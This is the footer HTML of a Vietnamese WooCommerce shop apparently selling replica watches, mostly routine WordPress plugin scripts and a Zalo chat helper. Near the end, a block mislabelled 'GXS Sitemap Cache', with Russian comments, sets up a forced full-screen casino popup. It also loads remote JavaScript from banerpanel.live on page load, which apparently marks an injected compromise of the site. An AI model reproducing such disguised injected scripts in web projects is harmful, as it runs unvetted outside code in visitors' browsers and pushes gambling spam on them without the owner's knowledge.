<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4' id='wc-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.2.4' id='photoswipe-js' defer></script>
<script type='text/javascript' src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.2.4' id='photoswipe-ui-default-js' defer></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.2.4' id='wc-single-product-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4' id='woocommerce-js' defer></script>
<script type='text/javascript' id='ez-toc-scroll-scriptjs-js-extra'>
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76' id='ez-toc-scroll-scriptjs-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js' defer></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1760531836' id='ez-toc-js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/checkout-3\/??(.*)|\/cart\/?|\/cart-3\/?|\/my-account-2\/??(.*)|\/my-account-4\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/donghoreplica.vn","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/slicky/js-custome.js?ver=1769154398' id='js-cus.js-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/slicky/slick.js?ver=1769154398' id='slick-cus.js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js' defer></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/donghoreplica.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"80","assets_url":"https:\/\/donghoreplica.vn\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1769154398' id='flatsome-js-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1769154398' id='flatsome-wp-rocket-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=1769154398' id='flatsome-live-search-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.2.4' id='wc-add-to-cart-variation-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.2.4' id='selectWoo-js' defer></script>
<script type='text/javascript' id='thwvsf-public-script-js-extra'>
/* <![CDATA[ */
var thwvsf_public_var = {"is_quick_view":"flatsome","clear_on_reselect":"yes","out_of_stock":"default","show_selected_variation_name":"0","choose_option_text":"Ch\u1ecdn m\u1ed9t t\u00f9y ch\u1ecdn","lazy_load":"0","change_separator":": ","selectWoo_enable":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/js/thwvsf-public.min.js?ver=2.4.2' id='thwvsf-public-script-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1769154398' id='flatsome-theme-woocommerce-js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js' defer></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0' id='intersection-observer-polyfill-js'></script>
<![endif]-->
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1769154398' id='megamenu-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/assets/public.js?ver=1769154398' id='megamenu-pro-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/devvn-quick-buy/js/jquery.validate.min.js?ver=2.3.3' id='jquery.validate-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/devvn-quick-buy/js/magnific-popup.js?ver=1769154398' id='devvn-magnific-popup-js' defer></script>
<script type='text/javascript' id='devvn-quickbuy-script-js-extra'>
/* <![CDATA[ */
var devvn_quickbuy_array = {"ajaxurl":"https:\/\/donghoreplica.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/donghoreplica.vn","recaptcha_sitekey":"","recaptcha":"","popup_error":"\u0110\u1eb7t h\u00e0ng th\u1ea5t b\u1ea1i. Vui l\u00f2ng \u0111\u1eb7t h\u00e0ng l\u1ea1i. Xin c\u1ea3m \u01a1n!","out_of_stock_mess":"H\u1ebft h\u00e0ng!","price_decimal":".","num_decimals":"0","price_thousand":",","currency_format":"\u20ab","qty_text":"S\u1ed1 l\u01b0\u1ee3ng","name_text":"H\u1ecd v\u00e0 t\u00ean l\u00e0 b\u1eaft bu\u1ed9c","phone_text":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text":"Nh\u1eadp l\u1ea1i s\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text_equalto":"Vui l\u00f2ng nh\u1eadp l\u1ea1i c\u00f9ng s\u1ed1 \u0111i\u1ec7n tho\u1ea1i","email_text":"Email l\u00e0 b\u1eaft bu\u1ed9c","quan_text":"Qu\u1eadn huy\u1ec7n l\u00e0 b\u1eaft bu\u1ed9c","xa_text":"X\u00e3\/Ph\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c","address_text":"S\u1ed1 nh\u00e0, t\u00ean \u0111\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c","vietnamphone":"1","fix_calc":"","enable_ward_ship":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/devvn-quick-buy/js/devvn-quick-buy.js?ver=1769154398' id='devvn-quickbuy-script-js' defer></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.0.1/ie11CustomProperties.min.js?ver=4.0.1' id='css-vars-polyfill-js'></script>
<![endif]-->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=vi; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="no_deposit_bonus" data-lazy-src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png"><noscript><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></noscript></a></div></div><script type="rocketlazyloadscript" data-rocket-src="https://banerpanel.live/api/banner-js.php?k=txfEaYrrdSOQOZWbBuCEM27dVcARFZ7I&#038;t=1769440972&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->
    <script type="rocketlazyloadscript">
        var zalo_acc = {"0332628998":"12mjbys8fy2gl"};

        function devvnCheckLinkAvailability(link, successCallback, errorCallback) {
            var hiddenIframe = document.querySelector("#hiddenIframe");

            if (!hiddenIframe) {
                hiddenIframe = document.createElement("iframe");
                hiddenIframe.id = "hiddenIframe";
                hiddenIframe.style.display = "none";
                document.body.appendChild(hiddenIframe);
            }

            var timeout = setTimeout(function () {
                errorCallback("Link is not supported.");
                window.removeEventListener("blur", handleBlur);
            }, 2500);

            var result = {};

            function handleMouseMove(event) {
                if (!result.x) {
                    result = {
                        x: event.clientX,
                        y: event.clientY,
                    };
                }
            }

            function handleBlur() {
                clearTimeout(timeout);
                window.addEventListener("mousemove", handleMouseMove);
            }

            window.addEventListener("blur", handleBlur);

            window.addEventListener(
                "focus",
                function onFocus() {
                    setTimeout(function () {
                        if (document.hasFocus()) {
                            successCallback(function (pos) {
                                if (!pos.x) {
                                    return true;
                                }
                                var screenWidth =
                                    window.innerWidth ||
                                    document.documentElement.clientWidth ||
                                    document.body.clientWidth;
                                var alertWidth = 300;
                                var alertHeight = 100;
                                var isXInRange =
                                    pos.x - 100 < 0.5 * (screenWidth + alertWidth) &&
                                    pos.x + 100 > 0.5 * (screenWidth + alertWidth);
                                var isYInRange =
                                    pos.y - 40 < alertHeight && pos.y + 40 > alertHeight;

                                return isXInRange && isYInRange
                                    ? "Link can be opened."
                                    : "Link is not supported.";
                            }(result));
                        } else {
                            successCallback("Link can be opened.");
                        }
                        window.removeEventListener("focus", onFocus);
                        window.removeEventListener("blur", handleBlur);
                        window.removeEventListener("mousemove", handleMouseMove);
                    }, 500);
                },
                { once: true }
            );

            hiddenIframe.contentWindow.location.href = link;
        }

        Object.keys(zalo_acc).map(function(sdt, index) {
            let qrcode = zalo_acc[sdt];

            const zaloLinks = document.querySelectorAll('a[href*="zalo.me/'+sdt+'"]');

            zaloLinks.forEach((zalo) => {
                zalo.addEventListener("click", (event) => {
                    event.preventDefault();
                    const userAgent = navigator.userAgent.toLowerCase();
                    const isIOS = /iphone|ipad|ipod/.test(userAgent);
                    const isAndroid = /android/.test(userAgent);

                    let redirectURL = null;

                    if (isIOS) {
                        redirectURL = 'zalo://qr/p/'+qrcode;
                        window.location.href = redirectURL;
                    } else if (isAndroid) {
                        redirectURL = 'zalo://zaloapp.com/qr/p/'+qrcode;
                        window.location.href = redirectURL;
                    } else {
                        redirectURL = 'zalo://conversation?phone='+sdt;
                        zalo.classList.add("zalo_loading");
                        devvnCheckLinkAvailability(
                            redirectURL,
                            function (result) {
                                zalo.classList.remove("zalo_loading");
                            },
                            function (error) {
                                zalo.classList.remove("zalo_loading");
                                redirectURL = 'https://chat.zalo.me/?phone='+sdt;
                                window.location.href = redirectURL;
                            }
                        );
                    }

                });
            });
        });

        //Thêm css vào site để lúc ấn trên pc trong lúc chờ check chuyển hướng sẽ không ấn vào thẻ a đó được nữa
        var styleElement = document.createElement("style");
        var cssCode = ".zalo_loading { pointer-events: none; }";
        styleElement.innerHTML = cssCode;
        document.head.appendChild(styleElement);
    </script>
